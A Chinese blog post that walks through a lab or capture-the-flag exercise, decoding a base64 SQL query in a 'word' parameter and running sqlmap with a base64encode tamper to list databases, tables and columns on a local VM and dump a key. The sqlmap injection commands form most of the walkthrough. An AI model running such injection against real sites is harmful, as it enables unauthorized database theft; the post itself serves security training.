黑阔主流攻防之加密与解密的对抗二



第二个虚拟机打开是这样的,

点击order by ranking,发现有一个word参数,参数后面的我们很容易可以看出是base64加密,



这里解密来一波,

很明显是sql查询语句,于是博主直接扔sqlmap跑去了,

检测到word参数有注入点,但是传入的参数都是base64处理过的,于是我们直接导入sqlmap中那个的tamper,base64encode这个模块

检测数据库

1 python sqlmap.py -u http://192.168.5.156/index.php?word=U0VMRUNUKyUyQStGUk9NK2xhbmd1YWdlK29yZGVyK2J5K3JhbmtpbmcrbGltaXQrMCUyQzQ= --tamper=base64encode --level 5



跑出来四个数据库

有一个数据库与其他数据库格格不入,很明显second就是我们的目标了

下一步,检测数据表

1 python sqlmap.py -u http://192.168.5.156/index.php?word=U0VMRUNUKyUyQStGUk9NK2xhbmd1YWdlK29yZGVyK2J5K3JhbmtpbmcrbGltaXQrMCUyQzQ= --tamper=base64encode --level 5 -D second --tables

跑出来一个language表



下一步,检测表下面的列名,有三个列名

1 python sqlmap.py -u http://192.168.5.156/index.php?word=U0VMRUNUKyUyQStGUk9NK2xhbmd1YWdlK29yZGVyK2J5K3JhbmtpbmcrbGltaXQrMCUyQzQ= --tamper=base64encode --level 5 -D second -T language --columns



下一步,根据列名dump出有效信息

1 python sqlmap.py -u http://192.168.5.156/index.php?word=U0VMRUNUKyUyQStGUk9NK2xhbmd1YWdlK29yZGVyK2J5K3JhbmtpbmcrbGltaXQrMCUyQzQ= --tamper=base64encode --level 5 -D second -T language -C year,language,ranking --dump

ok,成功拿到Key

越有故事的人越沉静简单,越肤浅单薄的人越浮躁不安,真正的强者不是没有眼泪的人,而是含着眼泪依然奔跑的人,我们要敢于背上超出自己预料的包袱。努力之后,你会发现,自己要比想象的优秀很多。

坚持梦想,负重前行。

浙公网安备 33010602011771号

浙公网安备 33010602011771号